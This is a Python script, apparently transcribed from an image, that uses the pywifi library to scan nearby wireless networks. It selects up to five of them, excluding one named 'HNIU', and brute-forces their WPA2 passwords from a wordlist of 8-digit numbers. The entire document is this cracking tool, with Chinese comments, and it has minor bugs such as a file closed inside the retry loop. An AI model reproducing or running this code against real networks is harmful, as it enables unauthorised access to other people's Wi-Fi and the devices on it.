 1 import pywifi
2 import time
3 import constant
4 import comtypes
5
6 def getwifi(wifilist,wificount):
7     wifi = pywifi.PyWiFi() # 抓取网卡接口
8     ifaces = wifi.interfaces()[0] # 获取网卡
9     ifaces.scan()
10     time.sleep(8)
11     bessis = ifaces.scan_results()
12     allwifilist = []
13     namelist = []
14     ssidlist = []
15     for data in bessis:
16         if data.ssid not in namelist: #去掉重命名的wifi名称
17             namelist.append(data.ssid)
18             allwifilist.append((data.ssid,data.signal))
19             sorted(allwifilist,key=lambda st:st[1],reverse=True)
20             time.sleep(1)
21             n = 0
22             if len(allwifilist) is not 0:
23                 for item in allwifilist:
24                     if(item[0] not in ssidlist) & (item[0] not in wifilist):
25                         n+=1
26                         if n <= wificount:
27                             ssidlist.append(item[0])
28                             print(allwifilist)
29
30     return ssidlist
31
32 def getifaces():
33     wifi = pywifi.PyWiFi() # 抓取网卡接口
34     ifaces = wifi.interfaces()[0] # 获取网卡
35     ifaces.disconnect() # 断开无线网卡连接
36     return ifaces
37
38 def testwifi(ifaces,ssidname,password):
39     profile = pywifi.Profile() # 创建wifi连接文件
40     profile.ssid = ssidname # 定义wifissid
41     profile.auth = constant.const.AUTH_ALG_OPEN #网卡开放
42     profile.akm.append(constant.const.AKM_TYPE_WPA2PSK) #wifi加密算法
43     profile.cipher = constant.const.CIPHER_TYPE_CCMP #加密单元
44     profile.key =  password #wifi密码
45     ifaces.remove_all_network_profiles()#删除其他所有配置文件
46     tmp_profile = ifaces.add_network_profile(profile)#加载配置文件
47     ifaces.connect(tmp_profile) #连接wifi
48     time.sleep(5) # 5秒能否连接上
49     if ifaces.status() == constant.const.IFACE_CONNECTED:
50         return True
51     else:
52         return False
53
54 def beginwork(wifinamelist):
55     ifaces = getifaces()
56     path = r'password-8位数字.txt' # wifi密码文件
57     files = open(path,'r')
58     while True:
59         try:
60             password = files.readline()
61             password = password.strip(' \n')
62             if not password:
63                 break
64             for wifiname in wifinamelist:
65                 print("正在尝试"+wifiname+','+password)
66                 if testwifi(ifaces,wifiname,password):
67                     wifinamelist.remove(wifiname)
68                     break
69                 if not wifinamelist:
70                     break
71         except:
72             continue
73         files.close()
74
75 if __name__ == '__main__':
76     wifiname_e = ['HNIU'] #排除不破解的wifi的名字
77     wifinames = getwifi(wifiname_e,5)
78     print(wifinames)
79     beginwork(wifinames)